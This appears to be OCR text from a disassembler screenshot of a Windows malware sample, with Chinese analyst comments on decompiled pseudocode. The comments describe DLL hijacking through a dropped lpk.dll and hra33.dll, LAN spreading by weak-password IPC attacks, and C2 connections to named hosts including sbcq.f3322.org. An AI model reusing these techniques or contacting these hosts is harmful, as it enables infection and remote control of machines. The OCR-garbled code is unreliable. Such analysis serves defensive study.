 ConnectSbcq
StartAddress
NetWorkConnect
sub_404908
getLastTime
NetWork
sub_405184
NetWorkStart
sub_405241
EnumFunc
EnumResourceNamesA_0
CheckResource
CreateCurrentThread
sub_4058E9
WinMain(x,x,x,x)
IsRegOpen
CreateStartService
getSystemInfo
__WSAFDIsSet
GetIfTable
GetAdaptersInfo
strlen
sprintf
memset
memcpy
strcpy
strcat
operator delete(void *)
operator new(uint)
strcmp
__aulldiv
start
_XcptFilter
_initterm
__setdefaultprecision
Line 39 of 89
Graph overview
157 v43 = '\0'; // CreateMutexA
158 v6 = LoadLibraryA(&LibFileName);
159 v7 = GetProcAddress(v6, &v31);
160 if ( ((int (__stdcall *)(_DWORD, _DWORD, const CHAR *))v7)('\0', '\0', "Ghijkl Nopqrstu Wxy")
161 && SetServiceStatus() == ' ) // 注册表键值判断检查互斥体是否存在，如果存在，退出程序
162 {
163 exit('\0');
164 }
165 EnumResourceNamesA_0(
166 v8,
167 *(LPCSTR *)&WSAData.wVersion,
168 *(ENUMRESNAMEPROC *)&WSAData.szDescription[0],
169 *(LONG *)&WSAData.szDescription[4]); // 释放hra33. d11到C:\\windows\\system32(32比特)或者C:\\Windows\\SysWOW64(64bit)下
170 wsprintfA(&pFileName, "hra%u.dll", '!');
171 CheckResource(&pFileName); // 打开dll，插入2个资源
172 LoadLibrary(); // 加载hra33.d1l，具有dll劫持功能，exe目录下创建lpk.d1l
173 CreateThread(
174 (LPSECURITY_ATTRIBUTES)'\0',
175 '\0',
176 (LPTHREAD_START_ROUTINE)CheckAccount,
177 (LPVOID)'\0',
178 '\0',
179 (LPDWORD)'\0'); // 对局域网进行ipc弱口令攻击，传播病毒
180 Sleep('\x01);
181 WSAStartup('\x02\x02', &WSAData);
182 CreateThread(
183 (LPSECURITY_ATTRIBUTES)'\0',
184 '\0',
185 (LPTHREAD_START_ROUTINE)NetWorkStart,
186 (LPVOID)'\0',
187 '\0',
188 (LPDWORD)'\0'); // 连接sbcq.f3322. org并接收控制端指令
189 WSAStartup('\x02\x02', &WSAData);
190 CreateThread((LPSECURITY_ATTRIBUTES)'\0', '\0', (LPTHREAD_START_ROUTINE)sub_405241, (LPVOID)'\0', '\0', (LPDWORD)'\0');// 连接www. 520123. xyz并接收控制端指令
191 while ( 1 )
192 {
193 dword_409628 = CreateThread_0((LPTHREAD_START_ROUTINE)EncryptionNetWorkConnect, (LPVOID)'\0');// 解密 1NTUHRYRExYRExYREx3c0eQJChcRFUM= 连接www.520520520.org:9426并接收
194 WaitForSingleObject((HANDLE)'\0', '\xFF\xFF\xFF\xFF');
195 CloseHandle((HANDLE)'\0');
196 ((void (__stdcall *)(_DWORD))closesocket)('\0');
197 dword_401C84 = '\x01';
198 Sleep('\x01,');
199 }
200 }
00004C1D 168
Output window